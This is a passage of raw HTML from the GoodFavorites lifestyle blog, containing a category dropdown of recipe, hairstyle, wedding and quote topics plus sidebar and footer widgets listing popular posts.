	<option class="level-0" value="117">Friendship Quotes&nbsp;&nbsp;(77)</option>
	<option class="level-0" value="281">Fruit Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="53">Funny Birthday&nbsp;&nbsp;(63)</option>
	<option class="level-0" value="114">Funny Quotes&nbsp;&nbsp;(70)</option>
	<option class="level-0" value="282">Game Day Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="37">Garage Ideas&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="96">Gender Reveal Party&nbsp;&nbsp;(68)</option>
	<option class="level-0" value="90">Gift Basket&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="88">Gift For Boyfriend&nbsp;&nbsp;(127)</option>
	<option class="level-0" value="84">Gift For Boys&nbsp;&nbsp;(105)</option>
	<option class="level-0" value="86">Gift For Couples&nbsp;&nbsp;(131)</option>
	<option class="level-0" value="89">Gift For Girlfriend&nbsp;&nbsp;(137)</option>
	<option class="level-0" value="85">Gift For Girls&nbsp;&nbsp;(127)</option>
	<option class="level-0" value="18">Gift Ideas&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="165">Gifts for Kids&nbsp;&nbsp;(85)</option>
	<option class="level-0" value="193">Girls Hairstyle&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="211">Glitter Nails&nbsp;&nbsp;(104)</option>
	<option class="level-0" value="283">Gluten-Free Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="284">Gourmet Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="79">Graduation Gift&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="91">Graduation Party&nbsp;&nbsp;(116)</option>
	<option class="level-0" value="120">Graduation Quotes&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="285">Grains Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="286">Grill Recipes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="148">Halloween Ideas&nbsp;&nbsp;(53)</option>
	<option class="level-0" value="94">Halloween Party&nbsp;&nbsp;(63)</option>
	<option class="level-0" value="287">Halloween Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="288">Hanukkah Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="289">Healthy Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="290">High Fiber Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="83">Holiday Gift&nbsp;&nbsp;(96)</option>
	<option class="level-0" value="109">Holiday Party&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="291">Holiday Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="292">Indian Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="111">Inspirational Quotes&nbsp;&nbsp;(89)</option>
	<option class="level-0" value="293">Instant Pot Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="294">Italian Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="202">Jewelry Sets&nbsp;&nbsp;(87)</option>
	<option class="level-0" value="295">Keto Recipes&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="296">Kid-friendly Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="161">Kids Fashion Ideas&nbsp;&nbsp;(106)</option>
	<option class="level-0" value="166">Kids Hair Style&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="194">Kids Hairstyles&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="167">Kids Party Ideas&nbsp;&nbsp;(51)</option>
	<option class="level-0" value="160">Kids Room Décor Ideas&nbsp;&nbsp;(86)</option>
	<option class="level-0" value="33">Kids Room Ideas&nbsp;&nbsp;(104)</option>
	<option class="level-0" value="127">Kindness Quotes&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="29">Kitchen Ideas&nbsp;&nbsp;(241)</option>
	<option class="level-0" value="155">Labor Day Ideas&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="297">Lamb Recipes&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="42">Landscape Ideas&nbsp;&nbsp;(89)</option>
	<option class="level-0" value="124">Leadership Quotes&nbsp;&nbsp;(56)</option>
	<option class="level-0" value="116">Life Quotes&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="38">Lighting Ideas&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="189">Little Girl Hairstyles&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="32">Living Room Ideas&nbsp;&nbsp;(205)</option>
	<option class="level-0" value="174">Long Hairstyles&nbsp;&nbsp;(45)</option>
	<option class="level-0" value="112">Love Quotes&nbsp;&nbsp;(94)</option>
	<option class="level-0" value="298">Low Calorie Recipes&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="299">Low Carb Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="300">Low Cholesterol Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="301">Low Fat Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="302">Mac and Cheese Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="303">Main Dishes Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="304">Make-ahead Recipes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="187">Male Hairstyles&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="305">Mardi Gras Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="129">Marriage Quotes&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="181">Medium Hairstyles&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="154">Memorial Day Ideas&nbsp;&nbsp;(51)</option>
	<option class="level-0" value="176">Mens Hairstyles&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="104">Mermaid Party&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="306">Mexican Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="307">Microwave Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="308">Mother&#8217;s Day Recipes&nbsp;&nbsp;(33)</option>
	<option class="level-0" value="78">Mothers Day Gift&nbsp;&nbsp;(146)</option>
	<option class="level-0" value="140">Mothers Day Ideas&nbsp;&nbsp;(82)</option>
	<option class="level-0" value="123">Mothers Day Quotes&nbsp;&nbsp;(79)</option>
	<option class="level-0" value="113">Motivational Quotes&nbsp;&nbsp;(59)</option>
	<option class="level-0" value="309">Mushrooms Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="208">Nail Art&nbsp;&nbsp;(94)</option>
	<option class="level-0" value="209">Nail Colors&nbsp;&nbsp;(116)</option>
	<option class="level-0" value="207">Nail Designs&nbsp;&nbsp;(215)</option>
	<option class="level-0" value="210">Nail Ideas&nbsp;&nbsp;(149)</option>
	<option class="level-0" value="214">Nail Styles&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="175">Natural Hairstyles&nbsp;&nbsp;(75)</option>
	<option class="level-0" value="203">Necklaces&nbsp;&nbsp;(114)</option>
	<option class="level-0" value="310">New Year&#8217;s Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="156">New Years Day Ideas&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="311">Noodle Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="35">Organizing Ideas&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="43">Outdoor Ideas&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="39">Paint Ideas&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="312">Paleo Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="313">Panini Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="95">Party Food&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="143">Passover Ideas&nbsp;&nbsp;(99)</option>
	<option class="level-0" value="314">Passover Recipes&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="315">Pasta Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="157">Pi Day Ideas&nbsp;&nbsp;(57)</option>
	<option class="level-0" value="316">Pie Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="200">Pins&nbsp;&nbsp;(69)</option>
	<option class="level-0" value="317">Pizza Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="36">Pool Ideas&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="102">Pool Party&nbsp;&nbsp;(46)</option>
	<option class="level-0" value="318">Pork Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="115">Positive Quotes&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="319">Potatoes Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="320">Pressure Cooker Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="138">Printable Coloring Pages&nbsp;&nbsp;(161)</option>
	<option class="level-0" value="178">Prom Hairstyles&nbsp;&nbsp;(52)</option>
	<option class="level-0" value="321">Quick and Easy Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="169">Quotes for Kids&nbsp;&nbsp;(61)</option>
	<option class="level-0" value="162">Recipes for Kids&nbsp;&nbsp;(97)</option>
	<option class="level-0" value="121">Relationship Quotes&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="100">Retirement Party&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="322">Rice Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="204">Rings&nbsp;&nbsp;(123)</option>
	<option class="level-0" value="126">Romantic Quotes&nbsp;&nbsp;(57)</option>
	<option class="level-0" value="119">Sad Quotes&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="323">Salad Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="324">Salmon Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="325">Salsa Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="326">Sandwich Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="327">Sauce Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="328">Seafood Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="329">Sheet Pan Dinner Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="171">Short Hairstyles&nbsp;&nbsp;(90)</option>
	<option class="level-0" value="330">Shrimp Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="331">Side Dish Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="332">Slow Cooker Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="333">Smoothie Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="334">Snack Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="335">Soup Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="336">Sous Vide Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="337">Southern Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="142">Spring Ideas&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="338">Spring Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="141">St Patrick Day Ideas&nbsp;&nbsp;(98)</option>
	<option class="level-0" value="339">St. Patrick&#8217;s Day Recipes&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="340">Stew Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="341">Stir Fry Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="34">Storage Ideas&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="146">Summer Ideas&nbsp;&nbsp;(65)</option>
	<option class="level-0" value="108">Summer Party&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="342">Summer Recipes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="343">Super Bowl Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="97">Tea Party&nbsp;&nbsp;(78)</option>
	<option class="level-0" value="344">Thai Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="82">Thank You Gift&nbsp;&nbsp;(33)</option>
	<option class="level-0" value="149">Thanksgiving Ideas&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="128">Thanksgiving Quotes&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="345">Thanksgiving Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="346">Tofu and Tempeh Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="106">Trolls Party&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="347">Turkey Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="191">Undercut Hairstyle&nbsp;&nbsp;(31)</option>
	<option class="level-0" value="99">Unicorn Party&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="190">Updo Hairstyles&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="348">Valentine&#8217;s Day Recipes&nbsp;&nbsp;(91)</option>
	<option class="level-0" value="80">Valentines Day Gift&nbsp;&nbsp;(296)</option>
	<option class="level-0" value="139">Valentines Day Ideas&nbsp;&nbsp;(207)</option>
	<option class="level-0" value="349">Vegan Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="350">Vegetable Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="351">Vegetarian Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="220">Wedding Bands&nbsp;&nbsp;(52)</option>
	<option class="level-0" value="218">Wedding Cakes&nbsp;&nbsp;(84)</option>
	<option class="level-0" value="231">Wedding Colors&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="223">Wedding Decorations&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="215">Wedding Dresses&nbsp;&nbsp;(93)</option>
	<option class="level-0" value="222">Wedding Favors&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="224">Wedding Flowers&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="77">Wedding Gift&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="225">Wedding Gifts&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="230">Wedding Gowns&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="234">Wedding Guest Book&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="180">Wedding Hairstyles&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="221">Wedding Hairstyles&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="216">Wedding Invitations&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="226">Wedding Makeup&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="227">Wedding Nails&nbsp;&nbsp;(53)</option>
	<option class="level-0" value="217">Wedding Rings&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="219">Wedding Shoes&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="235">Wedding Sparklers&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="233">Wedding Themes&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="232">Wedding Veils&nbsp;&nbsp;(33)</option>
	<option class="level-0" value="229">Wedding Venues&nbsp;&nbsp;(70)</option>
	<option class="level-0" value="228">Wedding Vows&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="352">Weight-Loss Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="147">Winter Ideas&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="353">Winter Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="177">Women Hairstyles&nbsp;&nbsp;(49)</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</aside><aside id="penci_social_widget-2" class="widget penci_social_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Keep in touch</span></h4>
			<div class="widget-social pc_aligncenter">
									<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook"  style="font-size: 14px"></i><span style="font-size: 13px">Facebook</span></a>
				
									<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter"  style="font-size: 14px"></i><span style="font-size: 13px">Twitter</span></a>
				
									<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram"  style="font-size: 14px"></i><span style="font-size: 13px">Instagram</span></a>
				
									<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest"  style="font-size: 14px"></i><span style="font-size: 13px">Pinterest</span></a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
				
								
								
								
								
				
				
							</div>

			</aside>	</div>
</div>
<div id="sidebar" class="penci-sidebar-left penci-sidebar-content style-12 pcalign-left penci-sticky-sidebar">
	<div class="theiaStickySidebar">
		<aside id="text-2" class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- sidebarrecipe300600 --><br />
<ins class="adsbygoogle" style="display: inline-block; width: 300px; height: 600px;" data-ad-client="ca-pub-3205055224568420" data-ad-slot="9189397062"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</aside><aside id="penci_popular_news_widget-2" class="widget penci_popular_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Popular Posts</span></h4>				<ul id="penci-popularwg-4985" class="side-newsfeed display-order-numbers">

					
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">1</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Best%20Fall%20Nail%20Colors%202020%20Inspirational%20top%2010%20Best%20Fall%20Winter%20Nail%20Colors%202019%202020%20Ideas%20amp%20Trends-958991.png" href="https://goodfavorites.com/best-fall-nail-colors-2020/" title="Best 22 Best Fall Nail Colors 2020"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/best-fall-nail-colors-2020/" rel="bookmark" title="Best 22 Best Fall Nail Colors 2020">
											Best 22 Best Fall Nail Colors 2020										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2023-11-13T18:48:56+00:00">November 13, 2023</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">2</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Cool%20Boy%20Haircuts%202020%20Fresh%20Trending%20Boys%20Haircuts%202019%202020%20Rafael%20S%20Barbershop%20Nyc-193629.png" href="https://goodfavorites.com/cool-boy-haircuts-2020/" title="20 Ideas for Cool Boy Haircuts 2020"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/cool-boy-haircuts-2020/" rel="bookmark" title="20 Ideas for Cool Boy Haircuts 2020">
											20 Ideas for Cool Boy Haircuts 2020										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2021-12-20T06:19:53+00:00">December 20, 2021</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">3</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Bob%20Haircuts%20for%20Women%20Over%2060%20Beautiful%2085%20Incredibly%20Beautiful%20Short%20Haircuts%20for%20Women%20Over%2060-899011.png" href="https://goodfavorites.com/bob-haircuts-for-women-over-60/" title="Best 20 Bob Haircuts for Women Over 60"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/bob-haircuts-for-women-over-60/" rel="bookmark" title="Best 20 Bob Haircuts for Women Over 60">
											Best 20 Bob Haircuts for Women Over 60										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2023-10-26T14:58:50+00:00">October 26, 2023</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">4</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Low%20Cholesterol%20Recipes%20New%2020%20Low%20Cholesterol%20Recipes%20Health-172854.png" href="https://goodfavorites.com/low-cholesterol-recipes/" title="35 Best Ideas Low Cholesterol Recipes"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/low-cholesterol-recipes/" rel="bookmark" title="35 Best Ideas Low Cholesterol Recipes">
											35 Best Ideas Low Cholesterol Recipes										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2019-06-25T21:15:57+00:00">June 25, 2019</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">5</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Pubic%20Hairstyles%20for%20Males%20Luxury%20How%20to%20Shave%20Your%20Pubes-639973.png" href="https://goodfavorites.com/pubic-hairstyles-for-males/" title="24 Best Ideas Pubic Hairstyles for Males"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/pubic-hairstyles-for-males/" rel="bookmark" title="24 Best Ideas Pubic Hairstyles for Males">
											24 Best Ideas Pubic Hairstyles for Males										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2020-10-07T03:58:59+00:00">October 7, 2020</time></span>
																	</div>
							</div>
						</li>

						
				</ul>

			</aside>	</div>
</div><!-- END CONTAINER -->
</div>

<div class="clear-footer"></div>


		<div id="widget-area">
			<div class="container container-1400">
									<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_about_widget-2" class="widget penci_about_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">About Us</span></h4>
			<div class="about-widget pc_alignleft">
				
				
									<p>GoodFavorites, we offer practical, real-life tips and inspiration to help you make your best home. From decorating and gardening advice, to entertaining and home repair how-tos

<br></br>GoodFavorites can show you how. We help more than 30 million users each month find the information they need to retile their bathroom, update their decor, grow their garden, or simply tackle a to-do list. <br></br>

GoodFavorites also features some of the best (and most affordable) DIY projects, recipes and wedding tips from blogs across the internet. My objective is to organize these sources and help you find the best blog posts for each selected topic with the goals of saving you time and money.</p>
				
			</div>

			</aside><aside id="penci_social_widget-1" class="widget penci_social_widget">
			<div class="widget-social pc_alignleft">
									<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook"  style="font-size: 14px"></i><span style="font-size: 13px">Facebook</span></a>
				
									<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter"  style="font-size: 14px"></i><span style="font-size: 13px">Twitter</span></a>
				
									<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram"  style="font-size: 14px"></i><span style="font-size: 13px">Instagram</span></a>
				
									<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest"  style="font-size: 14px"></i><span style="font-size: 13px">Pinterest</span></a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
				
								
								
								
								
				
				
							</div>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_latest_news_widget-3" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Hairstyles</span></h4>				<ul id="penci-latestwg-5669" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Short%20Hairstyles%20Haircuts%20Lovely%20Trendy%20Short%20Hairstyles%20with%20Bangs-718931.png" href="https://goodfavorites.com/short-hairstyles-haircuts/" title="20 Of the Best Ideas for Short Hairstyles Haircuts"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/short-hairstyles-haircuts/" rel="bookmark" title="20 Of the Best Ideas for Short Hairstyles Haircuts">
											20 Of the Best Ideas for Short Hairstyles Haircuts										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Cool%20Long%20Hairstyle%20for%20Man%20New%2020%20Cool%20Long%20Hairstyles%20for%20Men-230004.png" href="https://goodfavorites.com/cool-long-hairstyle-for-man/" title="Best 20 Cool Long Hairstyle for Man"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/cool-long-hairstyle-for-man/" rel="bookmark" title="Best 20 Cool Long Hairstyle for Man">
											Best 20 Cool Long Hairstyle for Man										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Yorkie%20Haircuts%20for%20Females%20Beautiful%20100%20Yorkie%20Haircuts%20for%20Males%20Females%20Yorkshire-967147.png" href="https://goodfavorites.com/yorkie-haircuts-for-females/" title="25 Best Yorkie Haircuts for Females"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/yorkie-haircuts-for-females/" rel="bookmark" title="25 Best Yorkie Haircuts for Females">
											25 Best Yorkie Haircuts for Females										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Formal%20Hairstyles%20for%20Short%20Natural%20Hair%20New%2032%20formal%20Hairstyles%20for%20Naturally%20Black%20Hair%20Women-177057.png" href="https://goodfavorites.com/formal-hairstyles-for-short-natural-hair/" title="24 Best Ideas formal Hairstyles for Short Natural Hair"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/formal-hairstyles-for-short-natural-hair/" rel="bookmark" title="24 Best Ideas formal Hairstyles for Short Natural Hair">
											24 Best Ideas formal Hairstyles for Short Natural Hair										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_latest_news_widget-4" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Jewelry</span></h4>				<ul id="penci-latestwg-7465" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-02%20Cool%20Necklace%20Fan%20Awesome%20Pare%20Price%20to%2002%20Cool%20Deluxe%20Necklace%20Fan-185994.png" href="https://goodfavorites.com/02-cool-necklace-fan/" title="Best 20 02 Cool Necklace Fan"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/02-cool-necklace-fan/" rel="bookmark" title="Best 20 02 Cool Necklace Fan">
											Best 20 02 Cool Necklace Fan										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Gray%20Pearl%20Earrings%20Best%20Of%20Gray%20Pearl%20Earrings%20Pewter%20Grey%20Round%20Swarovski%20Pearls%20On-281728.png" href="https://goodfavorites.com/gray-pearl-earrings/" title="24 Best Ideas Gray Pearl Earrings"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/gray-pearl-earrings/" rel="bookmark" title="24 Best Ideas Gray Pearl Earrings">
											24 Best Ideas Gray Pearl Earrings										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Walmart%20His%20and%20Hers%20Wedding%20Rings%20Luxury%2066%20Expert%20His%20and%20Hers%20Wedding%20Ring%20Sets%20Walmart%20Ke-430307.png" href="https://goodfavorites.com/walmart-his-and-hers-wedding-rings/" title="The 21 Best Ideas for Walmart His and Hers Wedding Rings"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/walmart-his-and-hers-wedding-rings/" rel="bookmark" title="The 21 Best Ideas for Walmart His and Hers Wedding Rings">
											The 21 Best Ideas for Walmart His and Hers Wedding Rings										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
